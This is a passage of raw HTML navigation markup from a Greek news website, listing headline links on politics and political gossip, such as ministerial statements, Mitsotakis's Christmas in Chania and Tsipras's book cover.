				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-nea-metra-gia-misthous-kai-gynaikes/" rel="bookmark">Κεραμέως: Νέα μέτρα για μισθούς και γυναίκες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594133 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-i-kypros-analamvanei-tin-proedria-se-mia-dyskoli-sygkyria-gia-tin-enosi/" aria-label="Αρβανίτης: Η Κύπρος αναλαμβάνει την προεδρία σε μια δύσκολη συγκυρία για την Ένωση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/arvanitis-3-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-i-kypros-analamvanei-tin-proedria-se-mia-dyskoli-sygkyria-gia-tin-enosi/" rel="bookmark">Αρβανίτης: Η Κύπρος αναλαμβάνει την προεδρία σε μια δύσκολη συγκυρία για την Ένωση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594032 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/theodorikakos-stochos-i-enischysi-tis-katanalotikis-syneidisis-ton-politon-kai-tou-elegktikou-michanismou-tis-neas-archis/" aria-label="Θεοδωρικάκος: Στόχος η ενίσχυση της καταναλωτικής συνείδησης των πολιτών και του ελεγκτικού μηχανισμού της νέας Αρχής">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2020/01/theodorikakos20190711-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/theodorikakos-stochos-i-enischysi-tis-katanalotikis-syneidisis-ton-politon-kai-tou-elegktikou-michanismou-tis-neas-archis/" rel="bookmark">Θεοδωρικάκος: Στόχος η ενίσχυση της καταναλωτικής συνείδησης των πολιτών και του ελεγκτικού μηχανισμού της νέας Αρχής</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594065 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/polakis-oi-politikes-tis-kyvernisis-diatiroun-tin-akriveia-se-ypsila-epipeda/" aria-label="Πολάκης: Οι πολιτικές της κυβέρνησης διατηρούν την ακρίβεια σε υψηλά επίπεδα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/polakis_vouli-768x500-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/polakis-oi-politikes-tis-kyvernisis-diatiroun-tin-akriveia-se-ypsila-epipeda/" rel="bookmark">Πολάκης: Οι πολιτικές της κυβέρνησης διατηρούν την ακρίβεια σε υψηλά επίπεδα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594059 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/geroulanos-se-androulaki-i-ora-gia-allages-einai-tora/" aria-label="Γερουλάνος σε Ανδρουλάκη: Η ώρα για αλλαγές είναι τώρα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/08/geroulanos-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/geroulanos-se-androulaki-i-ora-gia-allages-einai-tora/" rel="bookmark">Γερουλάνος σε Ανδρουλάκη: Η ώρα για αλλαγές είναι τώρα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-27-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-874-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594096 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-nea-metra-gia-misthous-kai-gynaikes/" aria-label="Κεραμέως: Νέα μέτρα για μισθούς και γυναίκες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kerameos-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-nea-metra-gia-misthous-kai-gynaikes/" rel="bookmark">Κεραμέως: Νέα μέτρα για μισθούς και γυναίκες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594133 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-i-kypros-analamvanei-tin-proedria-se-mia-dyskoli-sygkyria-gia-tin-enosi/" aria-label="Αρβανίτης: Η Κύπρος αναλαμβάνει την προεδρία σε μια δύσκολη συγκυρία για την Ένωση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/arvanitis-3-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-i-kypros-analamvanei-tin-proedria-se-mia-dyskoli-sygkyria-gia-tin-enosi/" rel="bookmark">Αρβανίτης: Η Κύπρος αναλαμβάνει την προεδρία σε μια δύσκολη συγκυρία για την Ένωση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594032 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/theodorikakos-stochos-i-enischysi-tis-katanalotikis-syneidisis-ton-politon-kai-tou-elegktikou-michanismou-tis-neas-archis/" aria-label="Θεοδωρικάκος: Στόχος η ενίσχυση της καταναλωτικής συνείδησης των πολιτών και του ελεγκτικού μηχανισμού της νέας Αρχής">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2020/01/theodorikakos20190711-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/theodorikakos-stochos-i-enischysi-tis-katanalotikis-syneidisis-ton-politon-kai-tou-elegktikou-michanismou-tis-neas-archis/" rel="bookmark">Θεοδωρικάκος: Στόχος η ενίσχυση της καταναλωτικής συνείδησης των πολιτών και του ελεγκτικού μηχανισμού της νέας Αρχής</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594065 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/polakis-oi-politikes-tis-kyvernisis-diatiroun-tin-akriveia-se-ypsila-epipeda/" aria-label="Πολάκης: Οι πολιτικές της κυβέρνησης διατηρούν την ακρίβεια σε υψηλά επίπεδα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/polakis_vouli-768x500-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/polakis-oi-politikes-tis-kyvernisis-diatiroun-tin-akriveia-se-ypsila-epipeda/" rel="bookmark">Πολάκης: Οι πολιτικές της κυβέρνησης διατηρούν την ακρίβεια σε υψηλά επίπεδα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594059 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/geroulanos-se-androulaki-i-ora-gia-allages-einai-tora/" aria-label="Γερουλάνος σε Ανδρουλάκη: Η ώρα για αλλαγές είναι τώρα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/08/geroulanos-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/geroulanos-se-androulaki-i-ora-gia-allages-einai-tora/" rel="bookmark">Γερουλάνος σε Ανδρουλάκη: Η ώρα για αλλαγές είναι τώρα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-845-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
